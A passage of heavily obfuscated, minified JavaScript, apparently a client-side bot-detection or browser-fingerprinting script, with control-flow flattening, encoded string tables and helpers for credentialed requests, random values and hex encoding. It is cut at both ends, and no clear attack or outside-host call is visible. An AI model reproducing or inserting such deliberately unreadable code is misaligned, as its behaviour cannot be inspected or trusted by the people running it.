BEc["withCredentials"]!=='undefined'){BEc["withCredentials"]=true;}return BEc;};var dV=function(){return ZU.apply(this,[RS,arguments]);};var rgJ=function(x7c){return Hr["unescape"](Hr["encodeURIComponent"](x7c));};var N3=function(DEc,RfJ){return DEc<<RfJ;};var bEJ=function(pJc){if(pJc==null)return -1;try{var C7c=0;for(var j1c=0;j1c<pJc["length"];j1c++){var nFc=pJc["charCodeAt"](j1c);if(nFc<128){C7c=C7c+nFc;}}return C7c;}catch(zFc){return -2;}};var m6J=function(){return ZU.apply(this,[Cd,arguments]);};var w6J=function(){return ZU.apply(this,[s7,arguments]);};var x0=function(pZc,K2J){return pZc&K2J;};var B2=function(DJc,Rcc){var tcc=Hr["Math"]["round"](Hr["Math"]["random"]()*(Rcc-DJc)+DJc);return tcc;};var m5J=function(wcc){if(wcc===undefined||wcc==null){return 0;}var E7c=wcc["replace"](/[\w\s]/gi,'');return E7c["length"];};var YFJ=function(wJc){var hfJ='';for(var ggc=0;ggc<wJc["length"];ggc++){hfJ+=wJc[ggc]["toString"](16)["length"]===2?wJc[ggc]["toString"](16):"0"["concat"](wJc[ggc]["toString"](16));}return hfJ;};var QEc=function(){return UB.apply(this,[jK,arguments]);};var Rh=function(){return UB.apply(this,[pG,arguments]);};var UB=function xfJ(WfJ,IIc){var qnJ=xfJ;while(WfJ!=Q9){switch(WfJ){case Ts:{WfJ+=Zr;return ZU(D7,[Adc]);}break;case qj:{return pH(lB,[xJc]);}break;case WX:{WfJ=Q9;while(ct(b9c,VIc.length)){dY()[VIc[b9c]]=jj(NU(b9c,sf))?function(){return p0.apply(this,[Z5,arguments]);}:function(){var v2J=VIc[b9c];return function(mZc,p1c,dIc,q6J){var tFc=CR(Dn,p1c,dIc,sf);dY()[v2J]=function(){return tFc;};return tFc;};}();++b9c;}}break;case xY:{WfJ=Q9;while(ct(x2J,Igc[d5J[Lv]])){mm()[Igc[x2J]]=jj(NU(x2J,QH))?function(){mq=[];xfJ.call(this,HK,[Igc]);return '';}:function(){var hZc=Igc[x2J];var DSc=mm()[hZc];return function(bcc,l1c,HSc,ENc){if(XY(arguments.length,Lv)){return DSc;}var I1c=ZU(pg,[bcc,Fh,HSc,ENc]);mm()[hZc]=function(){return I1c;};return I1c;};}();++x2J;}}break;case br:{WfJ=qj;while(Lf(Q2J,Lv)){var bSc=IH(NU(Iz(Q2J,PnJ),xT[NU(xT.length,wO)]),fJc.length);var LIc=Yq(M7c,Q2J);var Ncc=Yq(fJc,bSc);xJc+=xfJ(Cd,[x0(nV(x0(LIc,Ncc)),EU(LIc,Ncc))]);Q2J--;}}break;case C5:{var R6J=NU(z2J.length,wO);WfJ-=Lk;}break;case Kg:{var VIc=IIc[r7];SU(VIc[Lv]);WfJ=WX;var b9c=Lv;}break;case L4:{if(Lf(R6J,Lv)){do{var Kcc=IH(NU(Iz(R6J,Q6J),xT[NU(xT.length,wO)]),T6J.length);var cIc=Yq(z2J,R6J);var U7c=Yq(T6J,Kcc);J6J+=xfJ(Cd,[x0(nV(x0(cIc,U7c)),EU(cIc,U7c))]);R6J--;}while(Lf(R6J,Lv));}WfJ=P5;}break;case P5:{WfJ=Q9;return ZU(n5,[J6J]);}break;case K7:{WfJ-=kO;for(var pdc=Lv;ct(pdc,cSc[Jn[Lv]]);++pdc){Ah()[cSc[pdc]]=jj(NU(pdc,Tk))?function(){Vf=[];xfJ.call(this,k1,[cSc]);return '';}:function(){var qNc=cSc[pdc];var Lcc=Ah()[qNc];return function(txJ,GSc,m1c,D2J,tOc){if(XY(arguments.length,Lv)){return Lcc;}var j4c=ZU.apply(null,[L9,[txJ,wB,m1c,GL,tOc]]);Ah()[qNc]=function(){return j4c;};return j4c;};}();}}break;case MK:{var ctc=P8[wWc];WfJ-=pY;for(var lBc=NU(ctc.length,wO);Lf(lBc,Lv);lBc--){var OTc=IH(NU(Iz(lBc,jKc),xT[NU(xT.length,wO)]),kOc.length);var Qzc=Yq(ctc,lBc);var BYc=Yq(kOc,OTc);Adc+=xfJ(Cd,[x0(EU(nV(Qzc),nV(BYc)),EU(Qzc,BYc))]);}}break;case Z5:{var PnJ=IIc[r7];var FWc=IIc[xr];var fJc=GQ[q3];var xJc=Iz([],[]);WfJ+=Ez;var M7c=GQ[FWc];var Q2J=NU(M7c.length,wO);}break;case Cw:{WfJ-=SW;while(ct(n4c,bDc.length)){Ck()[bDc[n4c]]=jj(NU(n4c,L6))?function(){return p0.apply(this,[vg,arguments]);}:function(){var T4c=bDc[n4c];return function(MDc,lDc){var kBc=H6(MDc,lDc);Ck()[T4c]=function(){return kBc;};return kBc;};}();++n4c;}}break;case pG:{var Q6J=IIc[r7];var szc=IIc[xr];WfJ+=mA;var T6J=IU[DU];var J6J=Iz([],[]);var z2J=IU[szc];}break;case qd:{var Apc=IIc[r7];WfJ=MK;var jKc=IIc[xr];var wWc=IIc[pG];var Ltc=IIc[m9];var kOc=P8[JC];var Adc=Iz([],[]);}break;case jK:{var bDc=IIc[r7];WfJ+=wS;hQ(bDc[Lv]);var n4c=Lv;}break;case k1:{var cSc=IIc[r7];WfJ=K7;}break;case HK:{WfJ+=WO;var Igc=IIc[r7];var x2J=Lv;}break;case Cd:{var Zvc=IIc[r7];if(N9J(Zvc,PO)){return Hr[xU[cL]][xU[wO]](Zvc);}else{Zvc-=rs;return Hr[xU[cL]][xU[wO]][xU[Lv]](null,[Iz(Y8(Zvc,dp),IF),Iz(IH(Zvc,T4),YY)]);}WfJ+=Vs;}break;}}};var k3=function(){d5J=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var gQ=function(YDc,Izc){return YDc>Izc;};var c4J=function(IYc){if(IYc===undefined||IYc==null){return 0;}var E4c=IYc["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return E4c["length"];};var DDc=function(){return ZU.apply(this,[L9,arguments]);};var tH=function(){IU=["Eu_2\x00\x00\x00","F\b\n","\r^WJ","\"/TDZ","","TI[+\v","WIUQ/","HBGR6\fE\\","\\","G","ZT","]\"/5\\","b5O^TFFS\b","D\r4TH[","V\\UD]/V","Z 6[(K`APG6J","BB L1\r\b","_P7\tWEWk1D\x07\t\x00CA\x40","),A","^FK\f\n1\x071\tY\\!","DX(\t","HUL,","kf<<W4OEM|A/R\x07","\x40PW\n;","0\x00\n[f","I\x40[","k","","sfxf#","\x00\nTuW\n3![","\x07","\f","W.KC","9G^CFX G","BERA$V+6T\\m+$W\\<","\x00xQ[+","\nOjTf","CU\x40W$V","R","k\np","^F_\r<+Q","<$","1LM\n3]>CB","<GYLFP\x00U\'0","17!7r~\x079yk~osev#32$$(\'PG]\n9\f_U\"\x3fB+TCTVB6]TBNBI\tYVt\\I","J*4p\x3fGSOM","<\x001E4",">\x07\n\x00Y","C","O","_","QK","","\v\x07Y[*","-\x00\nMI*","J","E_UM\x403\\","\bQTRv\x00;\\\bZ  G.CTo VW\x07\b ","GF\x40I\v\b3xA",">\v]I_A+:\x40%UwO^","+t]\bUO\x00\x00UUo <G=O^\x00`[/Q\n","\'\'#6#72rpm","\f\nPW[\"\x001\x00QW,\t","nzI\r;Ff<\"[*RoFVZ\"Q\t\n","BNF","\">F2iVbJF5M","M #$\x403HWtBS","!\\X=4e5T[EQ","<O^AOX8i","\v","1,9U^*","4!P\\[G+]E5&WI^NFW5\b2\buR\br:EZ\x07\vb9Fs","_\v\vQUQV[OhEC\n",",:C>,","\x00W\t","\t65\x40Q",",","\x00,]M","BU","9\x07","M","(\x00","T.\b]/EXpL]/Q","C\x40S:","]W)","wOLS-\x40W2Q-]PY\b%[>V\x3fTUR","U\x40P","lV","osFX$K\t,558nw[\x00-","83Z] ","1CI","^\"SH>\v>\x07","\x40{.$W(_","%\f<:","ZX97S.IB","5F\nIGsWU5\x40","","BULW","\x3f\\7IESFP.R",">CFI\x40QD\x07","EQF.W","a2ISKTU7\x40W \b","\r\x40Iu_","7W.rULFY$Q,CcQ&1\v","&[)ORIO]5\\","GBCK]5\x40","X<",">xKJ","\\\\","(","_B[","<_LN>\x07\nbP*\x07#w4GRLFP",",J\f","/","Z\f\n","<CDCKv8b4BdN\b","PT","\'","XZ:1F\x3f``","J=4]9","l","vU ",".YJ]\n>E[Ko49\x40\x3fEDOQ","\x00\f","UL","\x40\\OLF","GS\b+,","Lk&{{8$\x3fSz}kov9nLU(kuSxw",".EWW\b","1Q1","]\t-0uM",";V","QSZZ\"","N\tTW\x00>\x07\x00[","\bSW*\x3f_\x3fRUR","PK[/\x40","\x07f\\!5\x40\x3fT","\r+-YUD","\t","","=1J3KEMW IF\x07VW\n\fQ]*",",\x40","MPZo","1!0","","RK\"1$F(","\x00\x00UM ","\n9\tbX#5","3\fpX;","","GSAss\b\x00",";","|KO:SY7\tGP-:w6\nCu$V+Ib","OSW{","CQM","","NC%","K8","\x40\r&CN[,0\x00Z\\=","BQ","P$S_Q_0","K_UPQ%J\x00\b","[WI","ZV!","V3H","P\v","Y`F\n/\x07\n","1\n\b_","4\b25-gU\x40sqNrulR%-0<B}.5RvV1\n;qKA\x07$A6\'\b%)\'A\f\'_=\x4083n\t3\bd |hjanss+>,pc]R-,,1uq2sBqaqE#S2>\x40<`d|>5V0GX$#ssrabs%d64N\bd|P.26;nk1sgqfMe\x00f #\n=74pd\"#3us\"{WlVuB6\'\b)9,plZ&V\v</VT)zdqad\x00)I2\'%\"=0<xZ .:&R;ul(1scLy\x00d(/\x002\b_t\">\n \r$:_x2t;gqcra\\6)P2 <rpD&4$3ZwsDwvVnrwQ%50<{qs\v25$3ul#1seeZkA\x00b\'%2:`du8]7<Bc\b&VQqDrq\x00dR\f=0>`poV25$r|<;gqcvN\x07s6\n-2=09CY#\x002>\' pL{<wgaabu\fr\'%9(Jxdk.0.!Xc1YHCG`P\x00d17\x3f<pop3X243w`~\x3f)sTabrrV%\x002=7\bPd#\vh:50ux\f)a(V\x00abY%n\' <rvj8B3us}\x3f2{T\x40bu,=0\t,pfkQ<&2\x3fSuxD\x40gBPu\x00H\b><pog2\\\n15$0[x:>a(oqNru\'|#()8kHZ\t\x40LMBiE9~zZnlW\"G$7\x07hS.VS{ 1xtbU\x00d03W!*KZ0*2Q\\{11sejRP\x00d!4\'TR>252u{! P7tFD\x00g0,*+\x07p -l=D<*~\t8\x00AiaBu\x00b\"U6\n&H_Ao$.$$3YwG7p5gqzwP\to\x07\tM0,pgu\"\b05$1PS\"\tu=gqNzvB5\t%26$p| .5$8Aj-9SgsBHZ4d0%25Ut{ .\b5$z|<VgtUbs&d6\r\x40 <wF\r#>+ 3|l\r1t5gqj`3l610<{JdV&D&ux\tPgQabwq%2&\'fP(5\x0052ux!9ekqabuI,72=09{wt.9\x401Sx\x07mgtUbs&d6\v\f <tFv7><$ex12Z\tgqag]16\'050<{ql&\b2+7Zh72u\fSjq[vd1\t%26\b2U}M \r5$3ux9EsgtEq~.d6,P\'<pKwTX7$5Sx8\\4wqe\x40|_)2 <pd\\\t<25!A\rG7|5gqjZ{%r\r%2=0<vK&\b2,Gbh#sefju\x00d4!J<po\r3#2Bux!::A=eENruvE527Gpdt05h:5xz)AsUMe\x00f&2\t\n=:KUd+[\b=$\x00D\t1>tUWcVZd40$06\x07A %5 ,3FI1_2nCG`A/t6%7\b<zZ .#;uW1SgsDg8d=V%2N#\rUP\n 2=\x3f5\rS+\'a^8HcDbupO\v26+wGy7$AUEu{~1sGqa`W,j\'+G:FP|[>\rUx3\x00\t_qgDu`F\x004<poo2\n(2C0[x\"kt_Nru|E_D=3Lpt#2705Q\x40\x3fdq;gqc\x40$\\6)P1KDbK#\x002&++lk sE]fVnQ%1M0,pdsJ[5$7`n\t\x401xjgrwyG#NS2>\x40<`d|*(8257J(4%q\x3fqAbuq  T6A<smp\f1\'\x07$:a{1GSaS\rP6!2>4LYAy\b\v2:\x07_<1ggqiLU\x00d45V\",FuP}[5$;W~\t\t3\x00\flRNq\x00t6%2=2.vG  k1C2ux#2>hAqaOv/V$72=0;HY .4\x070ux\r\'G;gqc\x40YA6$6&)/wGy7$AUsz&t4r]fWn$R5\v(2=0<pcr.[%$3uQ`1seUfRM\x00c>\'%2*Gpd}4(; 5$3rWyE\x3fslIy\x00a 1%:;7`Ih4=\tJ;1Bfx1k)gqabuR\x40Z\x3f^d+\fD=$\'Sx22F5gqja{B6\'\n=4:;xd 7\b3uW>cniMeNs!57\v3}d .5NFVX1d qIadS\x00dW,D3pdd5\v9\x07P\b!p;gqbv{ud\'%4)B/HDiT;\"1$3c^1;|4WbLu\x00#,9\fU0.87\ruxPgQabw%40<\\oT>252ux\"EyAqaN\vV$\v2=;\bb\x40\n 2767P\b!p;gqcBq$\\6)P40<rD{\v2.(c\f!X)gTWwu\x00d6$\v*/,pgs&\b2\r:~(1_2nCG`\x00B6\'&$<{ /\x3f\x076A{\"s1V|ay\x00d6\'-!.:\b_t\"918\r$9]1bDyaQDqd6\r.6>DKo ,=63+1xuBibF16\'\t\x07sJ %0!F3uR\x3f<gsIqaic\"W>\'2=2vAQ ..PBu{\"\b<P7B\x00AlCD6\'\' \x07+dy.5r\x40BiY\x00svu67%20<rqD64$3Xc6G7v/eEbU\x00d>#5Ogo\\=n2%$1Ux3H\\Qabw$c\x07\t%26!3e]j\x00.0%!Mx\bs4`|Abuq\r3=0>gKr.G\x3fRvV18E~zZya-P.11=01DdD/\x002>5<`C(sDuUZuB6\'6I<pfh785$1`C1sefNoA\x00jC-S><pMI87\t.0A]\x07%sjEbYdsD6\'\'$9\x00pbY .2\v#u~-7G\x00bOu\x07J6\'.*/pdS#>25&#_h5DGqaf`cG\x07.C=0OwL]J% 3u]sTjlju d6%4<poL; k2C\x00Ax\bqdXCMz-v ST-4<pP\n 211%r\t.:`svI\x406d7!2=\nsD ,;C%\nux\f`a#g|HLu\x00o<5U&\x3f$pd|D;25\'uxDgQabw\t%2&BfU\\:5$ ][6\"aTabP;A0 :#\x07d{X81$3nm+8B8KTbe\x00g\'%0($Ddy.:UYU:*cggqeLU\x00d4\b02dP0.D6\vu~(1_oG^qbs#b!>\x40.JpcQ .\t&+`x1qIcRS\x00d\r\x003pdt5jC5\'LU-4;iGbBu\x00fV0=6pdST1\"5\"+Q\';tjqbud5Q7\t2\bd_ .3#\vW\v:2\\\bqqbwpr\'%\tVgQ ..Wux#(`_ab~uk\v2=;Iw 5$z|!agqiS&d6\b\x0060<r\x40z\x00>25\'p{gqLWU\x00d0V\t+:\bP0.#\x40Un+4uc_ARbu\x00d6\"\n\x3f68A 9\x071Px6<SgrD}\x00P>\x07#-0<r|pT.2>\x07A_x1g6grObu\x07/>!=0,pd\'\x071\"5&qL61cg","<W4ADH","\v:\x07\f","U","R","[Z  ^\x3fRU","\t>","PP<\x001F9NuVFZ5","I:","^L\b~J","I][u","PWj\b:","I_\b*\x00","\x07","\tG\\","J$","]_==WNBON]4H","","BX#5~\x3fHWTK","+\b","\v","C\x00v]r","DT",".)",")[[%3Fzv\\UD]/x","Z","A","q3WDPFJ\b8S\x07AJ,$[5HKFM2\v","Q","Z.R\x40S","z^}","XI[","\x40\v","5K)","(L","nVK6\x07","#.\rYDP\x002\x07","\r\x00vIi\v","#B6OD","v\x3fPYCFy.Q\t\n6\nE","06\x00QW;","<EQL"];};function XX(Brc){return J3()[Brc];}var hQ;function IC(){var Jzc=[];IC=function(){return Jzc;};return Jzc;}var fR;var SFc;function QAc(){Xj=xr+mg*bF+pG*bF*bF+bF*bF*bF,DO=k1+bF+pG*bF*bF+bF*bF*bF,NA=Bg+mg*bF+m9*bF*bF+bF*bF*bF,Yj=EN+r7*bF+Wr*bF*bF+bF*bF*bF,Eg=m9+EN*bF+pG*bF*bF,hv=mg+bF+pG*bF*bF+bF*bF*bF,Rt=xr+pG*bF+mg*bF*bF+bF*bF*bF,xI=Fc+pG*bF+k1*bF*bF,bW=k1+Bg*bF+bF*bF+bF*bF*bF,Zp=EN+m9*bF+mg*bF*bF+bF*bF*bF,wG=k1+m9*bF,XF=Bg+EN*bF+Wr*bF*bF,Fk=Wr+EN*bF+Bg*bF*bF+bF*bF*bF,PX=Fc+pG*bF+bF*bF,I4=pG+k1*bF+pG*bF*bF+bF*bF*bF,lp=k1+Bg*bF+pG*bF*bF+bF*bF*bF,J9=k1+pG*bF+m9*bF*bF,bv=Bg+pG*bF+Bg*bF*bF+bF*bF*bF,fN=EN+r7*bF+Wr*bF*bF,gv=mg+EN*bF+mg*bF*bF+bF*bF*bF,MS=xr+Bg*bF+mg*bF*bF,ID=EN+r7*bF+pG*bF*bF,kF=r7+m9*bF,QB=r7+pG*bF+Wr*bF*bF+bF*bF*bF,qL=Bg+r7*bF+bF*bF+bF*bF*bF,KW=r7+bF+Wr*bF*bF+bF*bF*bF,CW=m9+bF+Fc*bF*bF+bF*bF*bF,lF=xr+k1*bF+Bg*bF*bF,X7=k1+k1*bF+r7*bF*bF+bF*bF*bF,Vg=mg+pG*bF,YD=Fc+pG*bF,lN=EN+Fc*bF+m9*bF*bF,MA=Wr+Bg*bF+k1*bF*bF+bF*bF*bF,Jt=EN+Wr*bF+m9*bF*bF+bF*bF*bF,Tc=pG+m9*bF+bF*bF,cp=Bg+Bg*bF+r7*bF*bF+bF*bF*bF,Or=EN+Bg*bF+m9*bF*bF,nt=k1+bF+r7*bF*bF+bF*bF*bF,Uw=xr+pG*bF+Wr*bF*bF+bF*bF*bF,Tg=Wr+EN*bF+pG*bF*bF,dK=Fc+Wr*bF+pG*bF*bF,fr=Bg+bF+mg*bF*bF,Qw=pG+Bg*bF+r7*bF*bF+bF*bF*bF,VF=xr+m9*bF+bF*bF,hs=pG+EN*bF+r7*bF*bF+bF*bF*bF,hX=Fc+Bg*bF+Fc*bF*bF+bF*bF*bF,JW=m9+Bg*bF+mg*bF*bF+bF*bF*bF,FB=Fc+r7*bF+mg*bF*bF+bF*bF*bF,bL=Wr+pG*bF+EN*bF*bF+bF*bF*bF,xd=m9+Fc*bF+Wr*bF*bF,rk=mg+m9*bF+mg*bF*bF+bF*bF*bF,RD=m9+Bg*bF+mg*bF*bF,tk=EN+Fc*bF+mg*bF*bF+bF*bF*bF,wW=k1+Fc*bF+Bg*bF*bF+bF*bF*bF,mX=k1+mg*bF+bF*bF+bF*bF*bF,ON=Bg+k1*bF+k1*bF*bF,At=mg+pG*bF+k1*bF*bF+bF*bF*bF,YJ=Bg+Fc*bF+mg*bF*bF,Sc=pG+Fc*bF,zO=k1+k1*bF+m9*bF*bF+bF*bF*bF,Sv=r7+mg*bF+bF*bF+bF*bF*bF,YS=xr+Wr*bF+m9*bF*bF,pX=xr+Wr*bF+pG*bF*bF+bF*bF*bF,sA=Wr+r7*bF+EN*bF*bF+bF*bF*bF,Fl=EN+bF+pG*bF*bF+bF*bF*bF,dd=Wr+Fc*bF+k1*bF*bF,XW=Fc+Wr*bF+Fc*bF*bF+bF*bF*bF,pO=mg+k1*bF+pG*bF*bF+bF*bF*bF,sN=EN+pG*bF+k1*bF*bF,G=Fc+Wr*bF+m9*bF*bF,G7=EN+Wr*bF+bF*bF,FX=Bg+EN*bF+k1*bF*bF+bF*bF*bF,Mk=pG+r7*bF+r7*bF*bF+bF*bF*bF,l4=Wr+Bg*bF+m9*bF*bF+bF*bF*bF,dX=xr+Bg*bF+Fc*bF*bF+bF*bF*bF,mW=k1+Wr*bF+mg*bF*bF+bF*bF*bF,CG=r7+EN*bF+EN*bF*bF,OW=m9+Fc*bF+pG*bF*bF+bF*bF*bF,vO=r7+Bg*bF+mg*bF*bF+bF*bF*bF,VW=m9+m9*bF+r7*bF*bF+bF*bF*bF,Qc=EN+EN*bF+bF*bF,zG=Fc+bF+Bg*bF*bF,jK=m9+m9*bF,rT=k1+mg*bF+Wr*bF*bF,gA=pG+EN*bF+Bg*bF*bF+bF*bF*bF,QW=k1+r7*bF+m9*bF*bF+bF*bF*bF,Qg=mg+k1*bF,c4=m9+Bg*bF+m9*bF*bF+bF*bF*bF,lW=Wr+Bg*bF+Bg*bF*bF,NN=Wr+k1*bF+pG*bF*bF,T=r7+mg*bF+Bg*bF*bF,RY=Fc+Bg*bF+pG*bF*bF+bF*bF*bF,lg=r7+Wr*bF+bF*bF,F9=mg+Wr*bF+Fc*bF*bF,Zl=Fc+r7*bF+pG*bF*bF+bF*bF*bF,qd=m9+bF,Uj=pG+mg*bF+Bg*bF*bF+bF*bF*bF,wl=Wr+pG*bF+r7*bF*bF+bF*bF*bF,kw=r7+pG*bF+k1*bF*bF+bF*bF*bF,vv=mg+mg*bF+k1*bF*bF+bF*bF*bF,tB=Wr+Bg*bF+bF*bF+bF*bF*bF,HS=EN+k1*bF,WN=EN+Fc*bF+pG*bF*bF,Yz=k1+r7*bF+mg*bF*bF+bF*bF*bF,ZG=Wr+pG*bF+m9*bF*bF,LB=mg+Fc*bF+m9*bF*bF+bF*bF*bF,dv=r7+m9*bF+bF*bF,YX=k1+r7*bF+k1*bF*bF+bF*bF*bF,pj=Bg+Wr*bF+bF*bF+bF*bF*bF,Cr=Wr+Wr*bF+Bg*bF*bF,JF=pG+Bg*bF+k1*bF*bF,Y7=r7+Wr*bF+mg*bF*bF,qp=xr+pG*bF+m9*bF*bF+bF*bF*bF,wK=m9+Fc*bF+k1*bF*bF,A=Bg+mg*bF+m9*bF*bF,OL=Wr+pG*bF+Wr*bF*bF+bF*bF*bF,Bp=k1+Wr*bF+bF*bF+bF*bF*bF,P5=m9+r7*bF+bF*bF,vX=xr+k1*bF+k1*bF*bF+bF*bF*bF,DL=m9+r7*bF+Wr*bF*bF+bF*bF*bF,Xv=pG+k1*bF+m9*bF*bF+bF*bF*bF,K4=Bg+m9*bF+r7*bF*bF+bF*bF*bF,dA=r7+r7*bF+m9*bF*bF+bF*bF*bF,jF=mg+Wr*bF+k1*bF*bF,Zc=xr+Bg*bF+m9*bF*bF,b7=pG+bF+pG*bF*bF,tl=Bg+k1*bF+m9*bF*bF+bF*bF*bF,X4=Bg+Wr*bF+mg*bF*bF+bF*bF*bF,Ac=k1+Wr*bF+bF*bF,v5=pG+r7*bF+k1*bF*bF+bF*bF*bF,dS=k1+Wr*bF+Wr*bF*bF,vl=EN+EN*bF+m9*bF*bF+bF*bF*bF,NX=xr+Wr*bF+Wr*bF*bF+bF*bF*bF,bY=xr+EN*bF+bF*bF+bF*bF*bF,dj=r7+mg*bF+r7*bF*bF+bF*bF*bF,qk=xr+mg*bF+Wr*bF*bF+bF*bF*bF,Wp=r7+Bg*bF+Fc*bF*bF+bF*bF*bF,bp=r7+pG*bF+Fc*bF*bF+bF*bF*bF,TF=Bg+pG*bF+Bg*bF*bF,YW=Bg+pG*bF+r7*bF*bF+bF*bF*bF,gk=Fc+mg*bF+r7*bF*bF+bF*bF*bF,jA=Bg+bF+pG*bF*bF+bF*bF*bF,gj=EN+m9*bF+Fc*bF*bF+bF*bF*bF,cg=xr+mg*bF+Wr*bF*bF,Ww=pG+Wr*bF+pG*bF*bF+bF*bF*bF,kj=Fc+bF+pG*bF*bF+bF*bF*bF,sg=xr+mg*bF+m9*bF*bF,XB=EN+Wr*bF+pG*bF*bF+bF*bF*bF,Sr=mg+Fc*bF+pG*bF*bF,Yw=mg+k1*bF+mg*bF*bF+bF*bF*bF,Ir=k1+Wr*bF+k1*bF*bF,EW=pG+bF+Bg*bF*bF+bF*bF*bF,As=Fc+Wr*bF+k1*bF*bF+bF*bF*bF,H5=k1+m9*bF+Bg*bF*bF,jZ=Bg+mg*bF+Bg*bF*bF,Mr=Wr+pG*bF,cF=xr+Fc*bF+k1*bF*bF,Dg=k1+Wr*bF+pG*bF*bF+bF*bF*bF,Q9=Bg+r7*bF+k1*bF*bF,kl=Wr+mg*bF+Wr*bF*bF+bF*bF*bF,BX=m9+m9*bF+bF*bF+bF*bF*bF,lY=r7+Fc*bF+r7*bF*bF+bF*bF*bF,Ht=mg+r7*bF+Wr*bF*bF+bF*bF*bF,F4=k1+mg*bF+pG*bF*bF+bF*bF*bF,kr=pG+bF+mg*bF*bF,rp=pG+pG*bF+Bg*bF*bF+bF*bF*bF,Tl=pG+Bg*bF+m9*bF*bF+bF*bF*bF,TS=EN+EN*bF+m9*bF*bF,w4=r7+bF+k1*bF*bF+bF*bF*bF,vK=EN+EN*bF+pG*bF*bF,ZL=mg+Wr*bF+pG*bF*bF+bF*bF*bF,mr=EN+EN*bF+Bg*bF*bF,LX=xr+bF+bF*bF+bF*bF*bF,qW=EN+Fc*bF+bF*bF+bF*bF*bF,VN=Fc+Bg*bF+EN*bF*bF,vp=xr+Fc*bF+mg*bF*bF+bF*bF*bF,Gg=mg+Bg*bF+Fc*bF*bF+bF*bF*bF,Lz=EN+Wr*bF+r7*bF*bF+bF*bF*bF,gz=m9+EN*bF+m9*bF*bF+bF*bF*bF,FY=pG+mg*bF+bF*bF+bF*bF*bF,UW=r7+k1*bF+pG*bF*bF+bF*bF*bF,hk=k1+m9*bF+Wr*bF*bF+bF*bF*bF,PY=m9+k1*bF+r7*bF*bF+bF*bF*bF,PB=xr+Wr*bF+Bg*bF*bF+bF*bF*bF,J=m9+bF+r7*bF*bF+bF*bF*bF,Cd=mg+Bg*bF,lD=r7+m9*bF+m9*bF*bF,mv=r7+EN*bF+bF*bF+bF*bF*bF,E=m9+Bg*bF+Fc*bF*bF,mF=EN+Bg*bF+Bg*bF*bF,RS=pG+Bg*bF,Ft=mg+k1*bF+bF*bF+bF*bF*bF,Tp=mg+Bg*bF+k1*bF*bF+bF*bF*bF,TY=mg+k1*bF+r7*bF*bF+bF*bF*bF,US=EN+bF+bF*bF,zv=xr+bF+pG*bF*bF+bF*bF*bF,lX=Wr+bF+bF*bF+bF*bF*bF,K5=m9+bF+mg*bF*bF,fw=r7+k1*bF+bF*bF+bF*bF*bF,gZ=k1+EN*bF+bF*bF,DB=k1+mg*bF+Bg*bF*bF+bF*bF*bF,CD=Wr+m9*bF+Bg*bF*bF,UF=Bg+pG*bF+bF*bF,rd=Fc+m9*bF+pG*bF*bF,WX=k1+Fc*bF+Wr*bF*bF,cs=mg+k1*bF+EN*bF*bF+bF*bF*bF,vj=r7+pG*bF+r7*bF*bF+bF*bF*bF,qT=Bg+Wr*bF+pG*bF*bF+bF*bF*bF,FW=m9+mg*bF+m9*bF*bF+bF*bF*bF,PT=m9+pG*bF+Bg*bF*bF+bF*bF*bF,Fp=mg+m9*bF+Wr*bF*bF+bF*bF*bF,ZA=pG+bF+pG*bF*bF+bF*bF*bF,PW=EN+mg*bF+mg*bF*bF+bF*bF*bF,sF=r7+EN*bF+m9*bF*bF,Rj=xr+Fc*bF+mg*bF*bF,SY=mg+r7*bF+k1*bF*bF+bF*bF*bF,FA=m9+r7*bF+pG*bF*bF+bF*bF*bF,Kr=Wr+bF+k1*bF*bF,tL=EN+r7*bF+EN*bF*bF+bF*bF*bF,TB=r7+r7*bF+Bg*bF*bF+bF*bF*bF,lv=Fc+Bg*bF+bF*bF+bF*bF*bF,b5=m9+pG*bF+k1*bF*bF,AB=xr+mg*bF+bF*bF+bF*bF*bF,Nd=pG+k1*bF+pG*bF*bF,kY=k1+bF+m9*bF*bF+bF*bF*bF,Js=Bg+EN*bF+bF*bF+bF*bF*bF,Mw=Wr+k1*bF+bF*bF+bF*bF*bF,vT=EN+k1*bF+r7*bF*bF+bF*bF*bF,Kg=Fc+k1*bF,Xc=EN+m9*bF+Fc*bF*bF,T7=mg+bF,TL=Bg+k1*bF+r7*bF*bF+bF*bF*bF,xk=Fc+Wr*bF+mg*bF*bF+bF*bF*bF,Nk=Fc+k1*bF+pG*bF*bF+bF*bF*bF,s9=Wr+EN*bF+Bg*bF*bF,AK=Fc+bF,vt=k1+bF+mg*bF*bF+bF*bF*bF,Lk=pG+m9*bF+Bg*bF*bF,kv=r7+EN*bF+Bg*bF*bF+bF*bF*bF,kS=Bg+Fc*bF+pG*bF*bF,lJ=pG+Wr*bF,cl=Fc+Wr*bF+Bg*bF*bF+bF*bF*bF,BO=mg+k1*bF+m9*bF*bF+bF*bF*bF,Ez=Wr+Fc*bF,JS=pG+bF,jt=mg+r7*bF+m9*bF*bF+bF*bF*bF,HY=EN+r7*bF+pG*bF*bF+bF*bF*bF,CS=pG+EN*bF+Bg*bF*bF,IX=Bg+m9*bF+m9*bF*bF+bF*bF*bF,lt=m9+Wr*bF+Bg*bF*bF+bF*bF*bF,HN=r7+bF+r7*bF*bF+bF*bF*bF,xc=Fc+k1*bF+Bg*bF*bF,nK=Bg+Fc*bF+pG*bF*bF+bF*bF*bF,rs=Wr+m9*bF+Bg*bF*bF+Bg*bF*bF*bF+Wr*bF*bF*bF*bF,D=xr+pG*bF+bF*bF,Nl=m9+Bg*bF+Fc*bF*bF+bF*bF*bF,LW=r7+Fc*bF+pG*bF*bF+bF*bF*bF,DA=mg+Wr*bF+m9*bF*bF+bF*bF*bF,Lt=xr+m9*bF+m9*bF*bF+bF*bF*bF,PA=EN+k1*bF+pG*bF*bF+bF*bF*bF,rN=m9+Bg*bF+bF*bF,U1=pG+bF+Wr*bF*bF,z4=Fc+r7*bF+bF*bF+bF*bF*bF,Bt=r7+Wr*bF+r7*bF*bF+bF*bF*bF,Ud=m9+pG*bF+bF*bF,rJ=r7+Bg*bF+bF*bF+bF*bF*bF,CJ=m9+bF+Bg*bF*bF,QO=pG+EN*bF+pG*bF*bF+bF*bF*bF,fB=Bg+EN*bF+k1*bF*bF,SO=Bg+mg*bF+Bg*bF*bF+bF*bF*bF,sz=k1+pG*bF+k1*bF*bF+bF*bF*bF,fT=xr+EN*bF+r7*bF*bF+bF*bF*bF,Lj=k1+Bg*bF+m9*bF*bF+bF*bF*bF,rB=mg+Fc*bF+mg*bF*bF+bF*